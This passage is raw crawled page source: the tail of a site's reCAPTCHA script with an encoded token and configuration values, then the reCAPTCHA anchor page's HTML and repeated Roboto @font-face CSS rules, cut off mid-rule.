4Rbw75casOtEG7ClSDDhGMDMMKww7AFw6jDozhqw5FtS8Kbw43CocKUDh3DomhBwojCt0RNwo1qaEHDjSbCnsK/woDCtkjCuxrDliBrcsK+wrTClMK4w7bCjil4w6PDusOieSTCm8Klw4nCl8OFcD5SwpfCsi4/OVslwobDgMOcwqbCmUJVc2vCljnDm8K6XMKwIUMiw6bDtcKdIMKowrlfw69tw7nCh1HCmE0dJTjDv8KBesKSw7Mww5TDmEfDnEMOw63Co3/CosOHJlxsKQ1dblXDjWQiw67DsXLDq8OOw6jDsVPDuMOne8KUwqrCm8OXHMO8MD/[base64]/DvcO1FWNXWTl4wo/DqGhww5DCmsOaw5g9wrPDucOHUEoZwqhMw79JYsKlI3vCrGHDssKxNBV/QhHDssKCJn/Crl41w7oNw7cwNwk+HmXDoMKpZlrCvMK6SsKuUsO6wq9VVsKOV1Mgw4/Dt3vDnwMFw7RPShkUw7JtwofDkWjDrDM0JGNyw7XDicKmw4MEwqEVH8K4wrMKwrLCj8OUw57ChRDDhMOpwrLDuEcPOg/CrMOdw6BhS8O0w71Yw5TCvzVGw6xoVRNHGMOcw7F3wqjCvMOaw7ZGa8KTDcKPcMKPEk1Cw5QFw6fDj8Oaw6XCiRnCl2NmZFAbw4TClQcYw6FQFsKewq90bMOzCBweSG4pdMKQwr3CkDsHeMOKwoRhQ8KNCcKkwoPCgF5zwovDrcK4wqtEwo4CX8OYw4/[base64]/Duz/Drj/[base64]/Ct8OpacORZTbCn8Kpwqklw5pEwqRNw6ltwpcsw4FuwocTCVQAw78LBGscXjLCrWwYw5rDiMKKw5/[base64]/LWHDsV1oFzjCqXnCoh1mw5/CjRfCjMKyw6vCnyU8ZsKGcWM6XsOhe8OPwqnDisKMw6dzw5PCrMOwC1bCh2cYwprDlS0kecKWwo0FwpTDs3/Dnlxba2QbwrzCn8KdwoRwwpJ5wovDoMKqRxvDoMKNw6ciwr0hBcO/[base64]/[base64]/GnV6fyjCuMKFe8OrVcKmw43DnsOZwq58T8OdbMKTw4TDr8OjwrXCsis+LsKOJDUbNcK/w6gDfsKdVcKZw5TCs8K4Ujp3LTTDu8OuZsOHTEk0ZmPDp8OzGk9sFl06wrsxw6UiDcOwwpRmw6TCshRIMz/ChMKHw5R8wotffFRHw6nDjMOOEMK1dWbCmsOfw7LDmsKnw63DvsOvwpfDpwHCgsKMwqEPw7/CusKTUCPCozViXMKawrjDi8KIwrxTw4hOQMObw51dX8OaS8OqwoHDjmoMwoLDq8OjV8KFwqt6BHU4wr9Bw5HClcOMwovCuzLCtMOaYjzDusOtwqnDnEUKw5R9wpV2EMK/[base64]/ClcKUfMOifsOwGH5gw6pYDcOGwrdNw4bCi1TCicKkGcKWwrnCu0HDoETChsK8ZnZlwo0EbwbCt1XDlTjCnsK0KARxwobCpmPDqMODw6XDscKWNyktXsOfwpjCrwjDtcKXBWFFw5ggwp3DmhnDkjh8FsOJw5TCr8KxIm/ChsKvYzfDscOVeyfCv8KZSFbCnW4VDsK3WMOvw4HCk8KkwrjCt1LDlcKlw5lKfcOZwqJswrXCvibCqmvDrcKoG0zCnAfCj8O/[base64]/cmlGDcOuw4DCvmFHw7bCisO8wqsdwr54w6xQwrYgP8KAwrXClcORw5AUEgZDTMKQMkTCi8K+AMKZw7srw4Ahw4h8YUoFwpbCr8KXw7/DinIIw7l4w51Vw500wo/CnE/CpyzDncKVUxfCoMOMYW/CncK5LWfDg8OLdmNWQ3RCwpjDpQw6wqB4w60sw7IDw7lWTQPClSAgD8OYw4PCkMOTPcK8ShDDlGcfw4F+wprCsMO+TH99w5nCncK5EVbCgsKBw6zCtDPDk8OPwpdVasK6wo8aZn3DmMOKwoDDnGTDiAnDqcOLXV7Ck8KCAF3DhMKww6MDwrPCuHVWwrTCv3/DvhHDk8KNwqDDpzR7w5bDhMKkwqzDulDClMKrwrLDvMOLKsKwAzNIKcKaXFlDL10mw4taw4PDsUHCoEfDmsOtOS/Diy3CuMOpJsKiwojCuMOZw6Miw43DvkrChGEpVUk9wqLDrzTDrsK+w5zCuMKYK8OowqYLYTV9wpsoQVpUEmZJNMOYAj7DpcK6eQgxwq4Sw5rDjcKIDcKNbTrDlipPw60sGnDCtiBDWMOawprDo1XCjH9ZYcO2fipCwofDtU4pw7UNbMKXwojCgcOSJMO9w5/ChUjDqGYAw6ZrwonDp8O1wqtvMcKsw4vDk8Kjw4IzK8KBTsKkIGXCtGLCi8K4wqE0eMKPI8Oqw7ItMcOew7HCiVkqw4LDqgrDqT41BAxEwpYTRMKywqHDo0/Ci8KpwqzDkS4gFsOaX8KfUnbCvxfCshs6KA7Ds2ldHcOxDAbDpMOtwp98PE/[base64]/XHB2wpnDrDbCkMKzw4t4cUcNdEwqwr/DgcKrw6vCnsOODVLDpG5wdcKlw40MW8Omw6/Cvw5ww7rCr8OQBSBYwqMHe8OrNMKxwoROdGLDjXpeScO6AVvCgcKiW8Kbfl7Cg0LCrcKzJCgJw7sAwq7Ci23Clw3CtDLCgsOTwqvCpsKYHcOkw7NaOcOWw4wPwpVNTcOpMQ7ClQYnwpPDocKEw4/Cr0vCmxLCukhHdMOGPMKiLyPCkcOEw5NBw6Q8RRrDgT3CscKKwprCs8KYwojDhsKHwrzCr0nDjhouAS7DugJVw5HCjMORLGR0PCx1w4jCmMO5w5MVbcOIR8KsInMAwqvDtcKLw5vCocKxYWvCpMKCw78owqTCix1tFsKww7l/JCTDs8O0McO0PVnCnlwJUB8QWMOZf8Krwq4FT8O6wpHCmkpDw6PCoMKfw5zDocKDw7vCl8KBdsOIecO8wrtpQ8KNwphiP8OHworCuMKETMKawoQeAMOpwpNpwrvDl8KGKcOjW1/DuV52Q8Kqw6IPw6Rbw4JYwrt+wo/Cggh/e8KxCMOhwo0fwrDDssO1UcKUZ33CvMKLw7jCs8O0wrg0csOYw5rDp0JdRsKlwpt7SUxkYMODwppCDjMywpQlwpRQwo3DpMKJw6Znw7Zew63CmyNcU8K7w6HCs8Kuw53DjlbCrsKuN1E4w5g/LcK/w59WanvDlUPDv3RYwrvCuwDDh0nCkcKiesORw7txw7HCj0vCnGzDvsKvCgzDtcOlQsKYw4TDjGxtOWnCu8OUYUbDvXd5w77DhMK7U2/Ds8OJwoU4woYYOMO/CMKmd2nCqGnCljclw7FZJlXDssKPw53CvcOvw6XCosO7w6A3wopIwp/CtsK/wqHCscKswpQ0w5fDhg7CnU8jworCqsKjw6jDp8OiwoLDmsKrFmzCicOrZkwIC8KpLMKsXADCqsKRwqsbw7DCocOvwrPCikpZZsK1QMKMwrLClcO+Oz3CnUBHw7/[base64]/[base64]/CnhFOw7DDti1TUcKQwrFmcMKfwpA\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,915],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V1pA5LnWDntdtTPvpTb3koxYjsS8hpgfLKYQ9ou45LQ\\u003d\x22,1,0,null,1,1769825834174,0,0,[13,135,1],null,[23,85,105,178],\x22RC-Fv3A40a_9kviXQ\x22,null,null,null,null,null,\x220dAFcWeA7kE31vjNcD_YeCfb0PFEXZ6UCnXnO3eOE4lGg47PBos3Vn4uve-YnYQpXdZ8L4FpGwfV_pu1YjmNRV2rRKd6bF_gWUKQ\x22,1769908634043]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ajq1sy6kl5k5
body_size: 48380
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
